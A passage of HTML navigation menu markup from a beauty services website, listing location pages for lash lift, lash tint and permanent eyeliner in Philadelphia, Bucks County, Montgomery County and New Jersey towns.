19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621885"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621888" href="lash-lift-lash-tint-19116-philadelphia-pa.html" data-href="page:U92006"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621890-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621890-2">Lash Lift &amp; Lash Tint 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621899"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621902" href="lash-lift-lash-tint-19115-philadelphia-pa.html" data-href="page:U92114"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621904-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621904-2">Lash Lift &amp; Lash Tint 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621878"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621881" href="lash-lift-lash-tint-19152-philadelphia-pa.html" data-href="page:U92222"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621882-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621882-2">Lash Lift &amp; Lash Tint 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u621766"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621767" href="lash-lift-lash-tint-bucks-county-pa.html" data-href="page:U147750"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621770-4"><!-- content --><p id="u621770-2">Lash Lift &amp; Lash Tint Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u621771"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u621772"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u621787"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621790" href="lash-lift-lash-tint-bensalem-pa.html" data-href="page:U155574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621792-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621792-2">Lash Lift &amp; Lash Tint Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621801"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621804" href="lash-lift---lash-tint-bristol-pa.html" data-href="page:U155977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621806-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621806-2">Lash Lift &amp; Lash Tint Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621843"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621844" href="lash-lift-lash-tint-croydon-pa.html" data-href="page:U156211"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621847-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621847-2">Lash Lift &amp; Lash Tint Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621815"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621818" href="lash-lift-lash-tint-doylestown-pa.html" data-href="page:U156445"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621820-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621820-2">Lash Lift &amp; Lash Tint Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621780"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621781" href="lash-lift-lash-tint-jamison-pa.html" data-href="page:U156679"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621782-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621782-2">Lash Lift &amp; Lash Tint Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621822"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621825" href="lash-lift-lash-tint-langhorne-pa.html" data-href="page:U156913"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621828-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621828-2">Lash Lift &amp; Lash Tint Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621808"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621811" href="lash-lift-lash-tint-levittown-pa.html" data-href="page:U157147"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621814-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621814-2">Lash Lift &amp; Lash Tint Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621794"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621795" href="lash-lift-lash-tint-new-hope-pa.html" data-href="page:U157381"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621798-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621798-2">Lash Lift &amp; Lash Tint New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621773"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621774" href="lash-lift-lash-tint-newtown-pa.html" data-href="page:U157615"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621777-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621777-2">Lash Lift &amp; Lash Tint Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621829"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621830" href="lash-lift-lash-tint-richboro-pa.html" data-href="page:U157849"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621833-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621833-2">Lash Lift &amp; Lash Tint Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621836"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621837" href="lash-lift-lash-tint-warminster-pa.html" data-href="page:U158083"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621839-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621839-2">Lash Lift &amp; Lash Tint Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621857"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621858" href="lash-lift-lash-tint-warrington-pa.html" data-href="page:U158317"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621860-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621860-2">Lash Lift &amp; Lash Tint Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621850"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621851" href="lash-lift-lash-tint-yardley-pa.html" data-href="page:U158551"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621852-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621852-2">Lash Lift &amp; Lash Tint Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u621920"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621921" href="lash-lift-lash-tint-montgomery-county-pa.html" data-href="page:U149142"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621923-4"><!-- content --><p id="u621923-2">Lash Lift &amp; Lash Tint Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u621925"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u621926"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u621990"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621991" href="lash-lift-lash-tint-abington-pa.html" data-href="page:U159001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621994-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621994-2">Lash Lift &amp; Lash Tint Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622046"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622049" href="lash-lift-lash-tint-ambler-pa.html" data-href="page:U159403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622052-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622052-2">Lash Lift &amp; Lash Tint Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622011"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622012" href="lash-lift-lash-tint-blue-bell-pa.html" data-href="page:U159637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622014-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622014-2">Lash Lift &amp; Lash Tint Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622032"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622033" href="lash-lift-lash-tint-chalfont-pa.html" data-href="page:U159871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622035-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622035-2">Lash Lift &amp; Lash Tint Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622004"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622007" href="lash-lift-lash-tint-conshohocken-pa.html" data-href="page:U160105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622010-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622010-2">Lash Lift &amp; Lash Tint Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621962"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621963" href="lash-lift-lash-tint-fort-washington-pa.html" data-href="page:U160339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621966-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621966-2">Lash Lift &amp; Lash Tint Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621983"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621984" href="lash-lift-lash-tint-glenside-pa.html" data-href="page:U160573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621985-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621985-2">Lash Lift &amp; Lash Tint Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621955"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621956" href="lash-lift-lash-tint-hatboro-pa.html" data-href="page:U160807"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621958-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621958-2">Lash Lift &amp; Lash Tint Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622039"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622040" href="lash-lift-lash-tint-horsham-pa.html" data-href="page:U161041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622041-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622041-2">Lash Lift &amp; Lash Tint Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622053"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622056" href="lash-lift-lash-tint-huntingdon-valley-pa.html" data-href="page:U161275"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622057-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622057-2">Lash Lift &amp; Lash Tint Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622025"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622026" href="lash-lift-lash-tint-jenkintown-pa.html" data-href="page:U161509"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622029-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622029-2">Lash Lift &amp; Lash Tint Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621976"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621977" href="lash-lift-lash-tint-king-of-prussia-pa.html" data-href="page:U161743"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621978-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621978-2">Lash Lift &amp; Lash Tint King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621997"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621998" href="lash-lift---lash-tint-lafayette-hill-pa.html" data-href="page:U161977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622000-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622000-2">Lash Lift &amp; Lash Tint Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621948"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621949" href="lash-lift-lash-tint-lansdale-pa.html" data-href="page:U162211"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621951-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621951-2">Lash Lift &amp; Lash Tint Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621927"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621930" href="lash-lift-lash-tint-montgomeryville-pa.html" data-href="page:U162445"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621933-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621933-2">Lash Lift &amp; Lash Tint Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622018"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622021" href="lash-lift-lash-tint-north-wales-pa.html" data-href="page:U162679"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622022-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622022-2">Lash Lift &amp; Lash Tint North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621941"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621944" href="lash-lift-lash-tint-plymouth-meeting-pa.html" data-href="page:U162913"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621945-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621945-2">Lash Lift &amp; Lash Tint Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621969"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621972" href="lash-lift-lash-tint-skippack-pa.html" data-href="page:U163147"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621973-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621973-2">Lash Lift &amp; Lash Tint Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621934"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621935" href="lash-lift-lash-tint-willow-grove-pa.html" data-href="page:U163381"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621938-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621938-2">Lash Lift &amp; Lash Tint Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622060"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622061" href="lash-lift-lash-tint-new-jersey.html" data-href="page:U149358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622062-4"><!-- content --><p id="u622062-2">Lash Lift &amp; Lash Tint New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622065"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622066"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622130"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622131" href="lash-lift-lash-tint-burlington-nj.html" data-href="page:U163597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622132-4"><!-- content --><p id="u622132-2">Lash Lift &amp; Lash Tint Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622067"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622068" href="lash-lift-lash-tint-cherry-hill-nj.html" data-href="page:U163999"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622069-4"><!-- content --><p id="u622069-2">Lash Lift &amp; Lash Tint Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622116"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622117" href="lash-lift-lash-tint-collingswood-nj.html" data-href="page:U164233"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622119-4"><!-- content --><p id="u622119-2">Lash Lift &amp; Lash Tint Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622123"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622126" href="lash-lift-lash-tint-east-windsor-nj.html" data-href="page:U164467"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622127-4"><!-- content --><p id="u622127-2">Lash Lift &amp; Lash Tint East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622081"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622082" href="lash-lift-lash-tint-ewing-nj.html" data-href="page:U164701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622084-4"><!-- content --><p id="u622084-2">Lash Lift &amp; Lash Tint Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622074"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622077" href="lash-lift-lash-tint-hamilton-nj.html" data-href="page:U164935"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622079-4"><!-- content --><p id="u622079-2">Lash Lift &amp; Lash Tint Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622137"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622140" href="lash-lift-lash-tint-lawrenceville-nj.html" data-href="page:U165169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622143-4"><!-- content --><p id="u622143-2">Lash Lift &amp; Lash Tint Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622144"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622147" href="lash-lift-lash-tint-maple-shade-nj.html" data-href="page:U165403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622150-4"><!-- content --><p id="u622150-2">Lash Lift &amp; Lash Tint Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622109"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622112" href="lash-lift-lash-tint-marlton-nj.html" data-href="page:U165637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622115-4"><!-- content --><p id="u622115-2">Lash Lift &amp; Lash Tint Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622102"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622105" href="lash-lift-lash-tint-mercer-county-nj.html" data-href="page:U165871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622108-4"><!-- content --><p id="u622108-2">Lash Lift &amp; Lash Tint Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622095"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622098" href="lash-lift-lash-tint-princeton-nj.html" data-href="page:U166105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622100-4"><!-- content --><p id="u622100-2">Lash Lift &amp; Lash Tint Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622088"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622089" href="lash-lift-lash-tint-trenton-nj.html" data-href="page:U166339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622091-4"><!-- content --><p id="u622091-2">Lash Lift &amp; Lash Tint Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622176"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622177" href="permanent-eyeliner.html" data-href="page:U85998"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622180-4"><!-- content --><p>Permanent Eyeliner</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u622181"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u622182"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u622323"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622324" href="permanent-eyeliner-philadelphia-pa.html" data-href="page:U92330"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622327-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622327-2">Permanent Eyeliner Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622328"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622329"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622337"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622340" href="permanent-eyeliner-19136-philadelphia-pa.html" data-href="page:U92438"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622341-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622341-2">Permanent Eyeliner 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622351"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622354" href="permanent-eyeliner-19154-philadelphia-pa.html" data-href="page:U92546"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622356-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622356-2">Permanent Eyeliner 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622330"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622333" href="permanent-eyeliner-19114-philadelphia--pa.html" data-href="page:U92654"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622336-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622336-2">Permanent Eyeliner 19114 Philadelphia&nbsp; PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622372"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622375" href="permanent-eyeliner-19006-philadelphia-pa.html" data-href="page:U92762"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622376-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622376-2">Permanent Eyeliner 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622344"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622345" href="permanent-eyeliner-19116-philadelphia-pa.html" data-href="page:U92870"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622348-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622348-2">Permanent Eyeliner 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622365"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622368" href="permanent-eyeliner-19115-philadelphia-pa.html" data-href="page:U92978"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622369-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622369-2">Permanent Eyeliner 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622358"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622359" href="permanent-eyeliner-19152-philadelphia-pa.html" data-href="page:U93086"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622361-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622361-2">Permanent Eyeliner 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622379"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622380" href="permanent-eyeliner-bucks-county-pa.html" data-href="page:U149574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622382-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622382-2">Permanent Eyeliner Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622384"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622385"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622393"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622394" href="permanent-eyeliner-bensalem-pa.html" data-href="page:U166555"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622397-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622397-2">Permanent Eyeliner Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622449"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622450" href="permanent-eyeliner-bristol-pa.html" data-href="page:U166957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622452-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622452-2">Permanent Eyeliner Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622400"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622403" href="permanent-eyeliner-croydon-pa.html" data-href="page:U167191"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622406-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622406-2">Permanent Eyeliner Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622386"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622387" href="permanent-eyeliner-doylestown-pa.html" data-href="page:U167425"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622389-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622389-2">Permanent Eyeliner Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622407"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622410" href="permanent-eyeliner-jamison-pa.html" data-href="page:U167659"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622413-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622413-2">Permanent Eyeliner Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622428"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622429" href="permanent-eyeliner-langhorne-pa.html" data-href="page:U167893"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622432-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622432-2">Permanent Eyeliner Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622463"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622466" href="permanent-eyeliner-levittown-pa.html" data-href="page:U168127"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622467-4" 